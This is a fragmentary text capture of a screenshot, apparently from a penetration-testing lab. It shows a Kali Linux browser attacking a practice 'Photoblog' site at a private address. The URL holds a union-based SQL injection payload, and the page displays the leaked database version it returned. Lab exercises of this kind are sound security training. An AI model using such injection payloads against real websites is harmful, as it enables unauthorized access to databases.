 My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,@@version,3,4
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offen
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1